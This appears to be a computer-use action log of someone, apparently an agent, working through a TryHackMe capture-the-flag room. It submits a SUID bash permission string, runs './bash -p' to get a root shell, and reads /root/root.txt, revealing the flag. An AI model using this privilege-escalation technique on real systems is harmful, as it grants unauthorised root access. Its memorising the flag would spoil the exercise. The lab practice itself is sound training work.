
Submit -rwsr-sr-x as the bash permission-set answer.
{"action": "left_click", "coordinate": [445, 442]}

{"action": "type", "text": "-rwsr-sr-x"}

{"action": "left_click", "coordinate": [790, 442]}

{"action": "mouse_move", "coordinate": [513, 429]}

{"action": "mouse_move", "coordinate": [673, 430]}

{"action": "double_click", "coordinate": [730, 409]}

{"action": "mouse_move", "coordinate": [872, 424]}

{"action": "mouse_move", "coordinate": [512, 438]}

{"action": "mouse_move", "coordinate": [546, 446]}

Run ./bash -p for a root shell and cat /root/root.txt, revealing THM{nfs_got_pwned}.
{"action": "type", "text": "ls"}

{"action": "type", "text": "./b"}

{"action": "type", "text": "ash -p"}
{"action": "type", "text": "l"}

{"action": "type", "text": "cat /r"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "root/roo"}

{"action": "key", "text": "Return"}
